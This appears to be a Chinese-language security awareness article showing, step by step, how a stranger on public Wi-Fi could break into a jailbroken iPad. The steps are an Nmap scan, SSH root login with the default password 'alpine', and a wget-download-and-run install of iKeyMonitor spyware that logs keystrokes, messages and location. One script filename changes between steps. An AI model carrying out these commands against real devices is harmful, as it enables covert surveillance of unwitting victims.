本文將說明越獄後iPad下載及使用非官方軟體所可能出現的安全漏洞,並模擬惡意者運用iPad上的OpenSSH套件遠端連線至裝置,且利用裝置上常用的套件來植入監控軟體藉以監視iPad操作的各項輸入、所在位置與螢幕畫面,藉此提高大家的危機意識。



安裝完畢,即可退出PuTTY畫面,並開啟Internet服務,輸入IP位址「http://192.168.1.12:8888」,便可連結iPad上的iKeyMonitor監控軟體。

初次使用,程式頁面會先要求使用者登入認證,如圖16所示,將申請好的認證密鑰輸入後即登入完畢,可透過筆電對iPad進行按鍵記錄、短訊記錄、網頁瀏覽記錄、通話記錄、定時自動螢幕截圖、聊天記錄與GPS定位,如圖17所示。

|

| ▲圖16 iKeyMonitor認證要求。 |

|

| ▲圖17 成功登入iKeyMonitor。 |

情境模擬

時下許多公共場所均有提供免費無線網路的服務,諸如捷運站、停車場、公車候車亭、客運轉運站、圖書館等公眾建設處所,多數民眾也非常樂意使用,有些甚至將其當成工作或聯絡客戶的臨時個人辦公處,而這些免費的便民服務,卻成了有心人士試圖窺探他人隱私及機密資訊的樂園,在免費提供的無線網段內,四處地探索、掃描,查看是否公眾使用者當中,在資安防護上有所紕漏,進而嘗試侵入,進行竊取資料、綁架控制權等惡作劇行為。

A君為一名職業考生,每天都在某間圖書館溫習考科,無聊時便會開始透過筆電中所安裝的Nmap掃描連結於共同網段的使用者,由於好奇心驅使,想知道其他人在做些什麼、有些什麼秘密,因此便上網申請了iKeyMonitor的免費試用驗證碼,試圖透過一些漏洞嘗試執行下列步驟,入侵並窺探他人行動裝置上的一舉一動。

開啟Nmap探測掃描符合要件的行動裝置



A君所要搜尋的是已執行越獄的iOS系統裝置,以便配合其所熟悉的系統環境與入侵操作,因此便開啟Nmap開始搜尋在同網段內所連結的裝置中,是否有符合其要求的連線。

而A君知曉自己的IP位址為192.168.1.9,便於Nmap搜尋位址中輸入「192.168.1.*」,果不其然,在眾多連線中發現透過OpenSSH套件開啟Port 22的已越獄iOS裝置,如圖18所示,因此進一步嘗試與其連線,進行入侵。

|

| ▲圖18 透過掃描連線裝置中發現的iOS裝置。 |



開啟PuTTY嘗試與開啟Port 22的iOS裝置進行連線

得知該裝置的IP位址為192.168.1.12後,如圖19所示,A君立刻開啟PuTTY遠端連線軟體,嘗試與該部iOS裝置進行連線,並以「root」身分進行遠端登入,輸入預設密碼「alpine」。

|

| ▲圖19 對IP位址為192.168.1.12的iOS裝置進行Port 22連線。 |



在PuTTY介面出現「裝置名稱:~ root#」後,A君即知曉自己已經成功入侵該部名為ICCL-de-iPad-Air2的裝置,如圖20所示。

|

| ▲圖20 成功入侵某部名為「ICCL-de-iPad-Air2」的裝置。 |

運用取得權限植入iKeyMonitot監控軟體



隨後,A君輸入指令「wget http://ikeymonitor.com/apt/ikmuninstall.sh」將iKeyMonitor下載至iPad上,如圖21所示。

|

| ▲圖21 遠端下載iKeyMonitor安裝檔案至iPad上。 |



下載完畢,執行指令「chmod +x ikminstall.sh」將所下載的ikminstall.sh檔案變更為可執行檔,再使用「./ikminstall.sh」指令進行安裝,如圖22所示,並耐心等待安裝完畢。

|

| ▲圖22 以遠端指令完成安裝iKeyMonitor監控程式。 |